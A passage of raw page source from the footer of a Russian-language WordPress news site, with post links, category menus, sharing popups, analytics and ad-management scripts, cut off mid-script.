                                          <a href="https://www.12news.uz/2025/08/23/%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%be%d0%ba-%d0%bf/" class="thumb-zoom">
                                                    <img class="lazy" data-src="https://www.12news.uz/wp-content/uploads/2025/08/17-100x70.png" alt="Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com" title="Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com" />
                                                    <div class="image-overlay"></div>
                                          </a>
                                        </div>
                                        <div class="recent-post-content">
                                                                                        <a href="https://www.12news.uz/2025/08/23/%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%be%d0%ba-%d0%bf/">
                                                Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com                                            </a>
                                                                                        <div class="posted-date">
                                            <span class="posted-on"><i class="fa fa-clock-o"></i>23 августа, 2025</span>                                            </div>
                                                                                    </div>
                                    </div>
                                                                    <div class="recent-posts-content wow fadeInUp">
                                        <div class="image-recent-post post-thumb">
                                          <a href="https://www.12news.uz/2025/08/16/%d1%87%d1%82%d0%be-%d0%b2%d1%81%d0%b5%d0%b3%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%be-%d0%bb%d0%b5%d0%b6%d0%b0%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b0%d0%b3%d0%b0%d0%b6%d0%bd%d0%b8%d0%ba%d0%b5-%d1%81/" class="thumb-zoom">
                                                    <img class="lazy" data-src="" alt="Что всегда должно лежать в багажнике: список вещей, которые помогут в дороге" title="Что всегда должно лежать в багажнике: список вещей, которые помогут в дороге" />
                                                    <div class="image-overlay"></div>
                                          </a>
                                        </div>
                                        <div class="recent-post-content">
                                                                                        <a href="https://www.12news.uz/2025/08/16/%d1%87%d1%82%d0%be-%d0%b2%d1%81%d0%b5%d0%b3%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%be-%d0%bb%d0%b5%d0%b6%d0%b0%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b0%d0%b3%d0%b0%d0%b6%d0%bd%d0%b8%d0%ba%d0%b5-%d1%81/">
                                                Что всегда должно лежать в багажнике: список вещей, которые помогут в дороге                                            </a>
                                                                                        <div class="posted-date">
                                            <span class="posted-on"><i class="fa fa-clock-o"></i>16 августа, 2025</span>                                            </div>
                                                                                    </div>
                                    </div>
                                                    </div>
                    </div>								</div>		
					        		
								
									
								<div class="block footer-widget-3">
						        	<div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Категории</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.12news.uz/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.12news.uz/category/vajnoe/">Важное</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.12news.uz/category/%d0%b4%d0%b5%d0%bb%d0%be%d0%b2%d1%8b%d0%b5/">ДЕЛОВЫЕ</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.12news.uz/category/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d0%be%d0%b5/">Интересное</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.12news.uz/category/%d0%b8%d1%82/">Ит</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.12news.uz/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0/">КУЛЬТУРА</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.12news.uz/category/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0/">Медицина</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.12news.uz/category/90_world/">Мировые</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.12news.uz/category/%d0%bd%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5/">НАЦИОНАЛЬНЫЕ</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.12news.uz/category/%d0%bd%d0%b5%d0%be%d0%bf%d0%be%d0%b7%d0%bd%d0%b0%d0%bd%d0%bd%d0%be%d0%b5/">Неопознанное</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.12news.uz/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.12news.uz/category/%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Общество</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.12news.uz/category/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5/">ОПЕРАТИВНЫЕ</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.12news.uz/category/%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%b8%d0%b5/">Российские</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.12news.uz/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/">Спорт</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.12news.uz/category/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be/">Строительство</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.12news.uz/category/%d1%82%d0%b5%d1%81%d1%82%d1%8b/">Тесты</a>
</li>
			</ul>

			</div>								</div>		
					        		
											</div>
				</div>
			</div><!-- .footer-widgets  -->
	    <div class="buttom-footer footer_one">
        
        <div class="footer-btm-wrap">
            <div class="vmagazine-container">
                <div class="vmagazine-btm-ftr">
                    <div class="footer-credit">
                        				<div class="site-info">
											При распространении материалов новостного агентства в любой форме гиперссылка на 12news.uz обязательна!	
									</div><!-- .site-info -->				
		                    </div>
                                    </div>
            </div>
        </div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-main-wrapper -->

<div class='apif-accesspress-popup-overlay' style='display:none'></div>
<div class="apif-close-btn" style='display:none'>
   <a href="javascript:void(0);"> <i class="fa fa-times fa-2x"> </i> </a>
</div>
<div class="apif-popup-controls" style='display:none'>
    <div class="prev apif-previous-button"> <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.12news.uz/wp-content/plugins/accesspress-instagram-feed-pro/images/prev.png"><noscript><img src="https://www.12news.uz/wp-content/plugins/accesspress-instagram-feed-pro/images/prev.png"></noscript> -->
         <a href="javascript:void(0);"> <i class="fa fa-angle-left fa-4x"> </i> </a> 
     </div> 
     <div class="next apif-next-button">
          <a href="javascript:void(0);"> <i class="fa fa-angle-right fa-4x"> </i> </a>
     </div>
</div>
<div class='apif-accesspress-popup' style='display:none'>
    <div class="apif-img-popup">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='instagram default popup image' data-lazy-src="https://www.12news.uz/wp-content/plugins/accesspress-instagram-feed-pro/images/popup-image.png"><noscript><img src="https://www.12news.uz/wp-content/plugins/accesspress-instagram-feed-pro/images/popup-image.png" alt='instagram default popup image'></noscript>
    </div> 
    <div class='apif-popup-pvid'>
      <video controls="" autoplay="" name="media">
          <source src="#" type="video/mp4">
          Your browser does not support the video tag.
      </video>
    </div>
    <div class="apif-fig-wrap">
        <div class="apif-popup-pimg">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='instagram default popup image round' data-lazy-src="https://www.12news.uz/wp-content/plugins/accesspress-instagram-feed-pro/images/round-prof.png"><noscript><img src="https://www.12news.uz/wp-content/plugins/accesspress-instagram-feed-pro/images/round-prof.png" alt='instagram default popup image round'></noscript>
        </div>
        <div class="apif-popup-name"> <h4> My name here </h4> </div>
        <span class="apif-popup-camera-icon"><a href='#' target='_blank'><i class="fa fa-camera"></i></a> </span>
        <div class="apif-popup-disc-text">
            <p> It is a long established fact that a reader will be distracted by the readable content of a page when lookin </p>
        </div>
        <div class="ap-insta-popup-likecomment">
            <span class="apif-like-popup"> <i class="fa fa-heart-o"></i> <span class='apif-popup-like-count'>502k</span></span> 
            <span class="apif-comment-popup"> <i class="fa fa-comment"></i> <span class='apif-popup-comment-count'>100k</span></span> 
            <span style="float: right;" class='apif-popup-posted-ago'>3 month ago </span>
        </div>
    </div>
</div><div class='apss-popup-overlay' id="apss-popup-overlay-email" style="display:none"></div>
<div class="apss_email_share_popup" style="display:none;">
<div class='apss_email_share_popup_close'>X</div>
	            <div class="apss_popup_top">
	                <div class="title">Share this </div>
	                <div class="apss_email_share_popup_close_bttn"></div>
	                <div class="clear"></div>
	            </div>
	            <div class="apss_email_popup_content">
	               <div class="apss_email_popup_form">
	                <div class="apss_email_popup_name apss-email-block">
	                  <input type="text" id="apss_email_popup_name" placeholder="Your Name" onkeyup="removeMe('apss_email_popup_name_error');">
	                  <div class='error apss_email_popup_name_error'></div>
					</div>
					<div class="apss_email_popup_from apss-email-block">
			          <input type="text" id="apss_email_popup_from" placeholder="Your email" onkeyup="removeMe('apss_email_popup_from_error');">
			          <div class='error apss_email_popup_from_error'></div>
					</div>
					<div class="apss_email_popup_sendto apss-email-block">
	                  <input type="text" id="apss_email_popup_receiver" placeholder="Friend's email address" onkeyup="removeMe('apss_email_popup_sendto_error');">
	                  <div class='error apss_email_popup_sendto_error'></div>
					</div>

					<div class='apss-sub-wrap apss-email-block'>
						<div class="apss_email_popup_label">
		                   Subject:
		                 </div>

						 <div class="apss_email_popup_subject">
							<input type="text" id="apss_email_popup_subject" value="Please visit this link https://12news.uz:443/%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82/">
		                </div>
	                </div>
	                <div class='apss-message-wrap apss-email-block'>
						<div class="apss_email_popup_label">
							Message:
						</div>	
		                <div class="apss_email_popup_message">
	                            <textarea id="apss_email_popup_message">Hey Buddy!, I found this information for you: "Контакт". Here is the website link: https://www.12news.uz/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/. Thank you.</textarea>
		                </div>
	                </div>
	               </div>
	                <button class="apss-the-button" id="apss_email_popup_send_email">Send</button>
	                <span class="apss_email_popup_loading" style="display:none;"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='Ajax loader' data-lazy-src="https://www.12news.uz/wp-content/plugins/accesspress-social-pro/images/share/ajax-loader.gif" /><noscript><img src='https://www.12news.uz/wp-content/plugins/accesspress-social-pro/images/share/ajax-loader.gif' alt='Ajax loader' /></noscript></span>
					<div class="clear"></div>
	                <div class='apss_email_popup_result'> </div>
	            </div>
</div>
            <input type="hidden" id="apss-current-url" value="https://12news.uz:443/%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82/"/>
                    <span class="apss-temp" style="font-size:14px;position:relative;z-index:99999;"></span>
            <!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3145343", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3145343;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter --><script type='text/javascript' id='apss-frontend-mainjs-js-extra'>
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/www.12news.uz\/wp-admin\/admin-ajax.php","ajax_nonce":"eec67ed1cb"};
var frontend_js_object = {"delay_time":"0","whatsapp_hide":"0","viber_hide":"0","sms_hide":"0","messenger_hide":"0","hide_popup_overlay":"0"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-social-pro/js/share/frontend.js?ver=1713759663' id='apss-frontend-mainjs-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-social-pro/js/counter/frontend.js?ver=1713759663' id='apsc-frontend-script-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.12news.uz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1713759663' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-content/themes/vmagazine/assets/library/lazy-load/jquery.lazy.min.js?ver=1.0.7' id='jquery-lazy-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1713759663' id='jquery-mCustomScrollbar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/js/jquery.fitvids.js?ver=1713759663' id='jquery-fitvids-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/js/navigation.js?ver=1713759663' id='vmagazine-navigation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/js/skip-link-focus-fix.js?ver=1713759663' id='vmagazine-skip-link-focus-fix-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/library/lightslider/lightslider.js?ver=1713759663' id='jquery-lightslider-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/js/wow.js?ver=1713759663' id='jquery-wow-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1713759663' id='jquery-prettyphoto-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/js/iframe-api.js?ver=1713759663' id='youtube-api-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1713759663' id='jquery-theia-sticky-sidebar-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-content/themes/vmagazine/assets/library/slick/slick.min.js?ver=1.0.7' id='jquery-slick-js' defer></script>
<script type='text/javascript' id='vmagazine-custom-script-js-extra'>
/* <![CDATA[ */
var vmagazine_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https:\/\/www.12news.uz\/wp-admin\/admin-ajax.php","fileUrl":"https:\/\/www.12news.uz\/wp-content\/themes\/vmagazine","lazy":"enable","controls":"1","rtl":"false","preloader":"hide","stickyHeader":"show"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/js/vmagazine-custom.js?ver=1713759663' id='vmagazine-custom-script-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js' defer></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var 